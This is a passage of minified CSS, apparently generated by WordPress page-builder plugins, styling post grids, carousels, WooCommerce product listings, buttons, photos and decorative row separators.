5px;}.fl-node-5e6a157e08b22 .pp-content-post:hover .pp-post-content {}.fl-node-5e6a157e08b22 .pp-post-event-calendar-date,.fl-node-5e6a157e08b22 .pp-post-event-calendar-date span {}.fl-node-5e6a157e08b22 .pp-post-event-calendar-venue,.fl-node-5e6a157e08b22 .pp-post-event-calendar-venue span.tribe-address {}.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost,.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost span.ticket-cost {}.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form {margin-top: 10px;}.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button,.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button:visited,.fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a,.fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a:visited,.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button,.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button:visited {background: #666666;color: #ffffff; cursor: pointer;}.fl-node-5e6a157e08b22 .pp-content-post-data.pp-content-relative {position: relative;}.fl-node-5e6a157e08b22 .pp-content-post-data.pp-content-relative .pp-more-link-button {position: absolute;bottom: 0;left: 50%;transform: translateX(-50%);}.fl-node-5e6a157e08b22 .pp-grid-style-5 .pp-content-post-data.pp-content-relative .pp-more-link-button {left: 0;transform: none;}.fl-node-5e6a157e08b22 .pp-grid-style-6 .pp-content-post-data.pp-content-relative .pp-more-link-button {left: 50%;transform: translateX(-50%);}.fl-node-5e6a157e08b22 .pp-content-post .pp-content-grid-more:hover,.fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a:hover,.fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button:hover {background: #000000;border-color: #eeeeee;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-title-divider {background-color: #333333;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-image .pp-content-category-list {background-color: #000000;color: #ffffff;right: auto;left: 0;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-image .pp-content-category-list a {color: #ffffff;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-day {background-color: #f9f9f9;color: #888888;border-top-left-radius: 2px;border-top-right-radius: 2px;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-5 .pp-content-post-date span.pp-post-month {background-color: #000000;color: #ffffff;border-bottom-left-radius: 2px;border-bottom-right-radius: 2px;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-6 .pp-post-image .pp-content-post-date {background-color: #000000;color: #ffffff;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-image .pp-post-title {background: rgba(0, 0, 0, 0.5);text-align: center;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-meta {color: #606060;}.fl-node-5e6a157e08b22 .pp-content-post:hover .pp-post-meta {}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-meta span {}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-meta .pp-post-meta-term {color: #606060;}.fl-node-5e6a157e08b22 .pp-content-post:hover .pp-post-meta .pp-post-meta-term {}.fl-node-5e6a157e08b22 .pp-content-grid-post .pp-content-category-list,.fl-node-5e6a157e08b22 .pp-content-carousel-post .pp-content-category-list {border-top-color: #e8e8e8;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-7 .pp-content-post-meta {border-bottom-color: #e8e8e8;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-7:hover .pp-content-post-meta {border-bottom-color: #f3f3f3;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot span {opacity: 1;background: #757575;width: 10px;height: 10px;border-radius: 100px;box-shadow: none;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot.active span,.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:hover span,.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-theme .owl-dots .owl-dot:focus span {background: #000000;opacity: 1;box-shadow: none;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button {width: 40px;height: 40px;}.fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl],.fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:visited,.fl-page .fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl],.fl-page .fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:visited {}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button svg {height: 30px;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button svg path {fill: #000000;}.fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:hover,.fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:focus,.fl-page .fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:hover,.fl-page .fl-builder-content .fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button[class*=owl]:focus {}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button:hover svg path {fill: #eeeeee;}.fl-node-5e6a157e08b22 .pp-content-post {opacity: 1;text-align: center;}.fl-node-5e6a157e08b22 .pp-content-post:hover {background-color: #ffffff;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-7 .pp-content-body {background-color: #f4f4f4;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-7:hover .pp-content-body {background-color: #ffffff;}.woocommerce .fl-node-5e6a157e08b22 .pp-content-post {margin-bottom: 4px;}.fl-node-5e6a157e08b22 .pp-content-post {position: relative;float: left;margin-bottom: 4px;width: calc((100% - 8.1px) / 3);background-color: #f4f4f4;}.fl-node-5e6a157e08b22.cg-static-grid .pp-content-post.pp-content-grid-post {margin-right: 4px;}@media only screen and (min-width: 768px) {.fl-node-5e6a157e08b22.cg-css-grid .pp-content-post-grid.pp-equal-height {grid-column-gap: 4px;grid-row-gap: 4ch;}}.fl-node-5e6a157e08b22 .pp-grid-space {width: 4px;}.fl-node-5e6a157e08b22 .pp-content-post .pp-content-grid-more-link,.fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart {margin-top: 10px;margin-bottom: 5px;position: relative;z-index: 2;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(3n) {margin-right: 0;}.fl-node-5e6a157e08b22 .pp-content-post-grid.pp-filters-active .pp-content-grid-post {margin-right: 0;}.fl-node-5e6a157e08b22 .pp-content-post .pp-content-body {}.fl-node-5e6a157e08b22 .pp-content-post .star-rating {margin: 0 auto;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-5 .star-rating {margin-left: 0;}.fl-node-5e6a157e08b22 .pp-content-post .star-rating:before,.fl-node-5e6a157e08b22 .pp-content-post .star-rating span:before {color: #000000;}.fl-node-5e6a157e08b22 .pp-content-post .pp-product-price,.fl-node-5e6a157e08b22 .pp-content-post .pp-product-price span.price {color: #000000;font-size: px;}.fl-node-5e6a157e08b22.cg-square-layout .pp-content-post.pp-grid-style-9 {height: auto !important;}.fl-node-5e6a157e08b22.cg-square-layout .pp-content-post-grid.pp-filters-active .pp-content-grid-post .pp-post-image:after {content: "";display: block;padding-bottom: 100%;}.fl-node-5e6a157e08b22.cg-square-layout .pp-content-post.pp-grid-style-9 .pp-post-featured-img { width: 100%; height: 100%; position: absolute;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar .pp-content-posts {width: 100%;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar.pp-posts-wrapper {display: flex;flex-direction: row;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar-right.pp-posts-wrapper {flex-direction: row-reverse;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar .pp-post-filters-wrapper {flex: 1 0 0;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar .pp-post-filters li {display: block;margin-bottom: 10px;}.fl-node-5e6a157e08b22 .pp-post-filters-sidebar-right .pp-post-filters li {margin-right: 0;margin-left: 10px;}@media screen and (max-width: 1200px) {.fl-node-5e6a157e08b22 .pp-content-post {margin-bottom: 4px;width: 30.666666666667%;width: calc((100% - 8px) / 3);}.fl-node-5e6a157e08b22 .pp-grid-space {width: 4px;}}@media screen and (max-width: 768px) {.fl-node-5e6a157e08b22 .pp-content-post {margin-bottom: 4px;width: 48%;width: calc((100% - 4px) / 2);}.fl-node-5e6a157e08b22 .pp-grid-space {width: 4px;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(3n+1) {clear: none;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(2n+1) {clear: left;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(2n) {margin-right: 0;}}@media screen and (max-width: 480px) {.fl-node-5e6a157e08b22 .pp-content-post {margin-bottom: 4px;width: 100%;width: calc((100% - 0px) / 1);}.fl-node-5e6a157e08b22 .pp-grid-space {width: 4px;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(2n+1) {clear: none;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(1n+1) {clear: left;}.fl-node-5e6a157e08b22 .pp-content-grid-post:nth-of-type(1n) {margin-right: 0;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-8 .pp-post-image,.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-8 .pp-content-body {float: none;width: 100%;}}.fl-node-5e6a157e08b22 .pp-content-grid-pagination li a.page-numbers, .fl-node-5e6a157e08b22 .pp-content-grid-pagination li span.page-numbers, .fl-node-5e6a157e08b22 .pp-content-grid-load-more a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;font-size: 14px;}.fl-node-5e6a157e08b22 .pp-content-post .pp-post-title, .fl-node-5e6a157e08b22 .pp-content-post .pp-post-title a {font-size: 18px;}.fl-node-5e6a157e08b22 .pp-content-post .pp-more-link-button, .fl-node-5e6a157e08b22 .pp-content-post .pp-add-to-cart a, .fl-node-5e6a157e08b22 .pp-post-event-calendar-cost form .tribe-button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button.owl-prev {left: -15px;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button.owl-next {right: -15px;}.fl-node-5e6a157e08b22 .pp-content-post-carousel .owl-nav button {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a157e08b22 .pp-content-post {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;border-style: none;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-left-radius: 20px;border-top-right-radius: 20px;border-bottom-left-radius: 20px;border-bottom-right-radius: 20px;box-shadow: 0px 4px 15px 0px rgba(0,0,0,0.1);}.fl-node-5e6a157e08b22 .pp-content-post .pp-content-body {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-5e6a157e08b22 .pp-content-post.pp-grid-style-9 {height: 275px;}.fl-builder-content .fl-node-5e6a157e08b02 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-5e6a157e08b02 .fl-module-content .fl-rich-text * {color: #ffffff;}.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce-page .woocommerce-ordering {margin-bottom: 10px !important;} .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { display: none; }a.added_to_cart.wc-forward { float: left; border-radius: 0 0 20px 20px !important; margin: auto !important; } @media only screen and (max-width: 768px) {.woopack-product-filters-toggle {background-color: #2b2b2b;border-radius: 8px;}.woopack-product-filters-wrap {margin-bottom: 10px;}}.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-result-count, .woocommerce-page .woocommerce-ordering {margin-bottom: 10px !important;} .woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering { display: none; } .pp-prodhighlights .fl-photo-content, .pp-prodgridstyled .fl-photo-content {background-color: #ffffff;}.pp-prodhighlights .fl-photo-content img, .pp-prodgridstyled .pp-content-grid-image img {width: auto !important;max-height: 250px;margin: auto;} a.added_to_cart.wc-forward { border: 1px solid #000; } .fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); 